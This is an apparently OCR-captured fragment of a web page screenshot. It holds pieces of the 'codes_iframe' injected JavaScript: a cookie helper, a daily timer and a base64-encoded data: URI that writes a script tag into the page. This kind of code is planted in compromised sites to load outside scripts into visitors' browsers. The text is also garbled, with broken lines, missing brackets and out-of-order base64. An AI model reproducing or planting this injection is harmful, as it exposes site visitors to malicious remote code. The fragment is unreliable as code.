
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3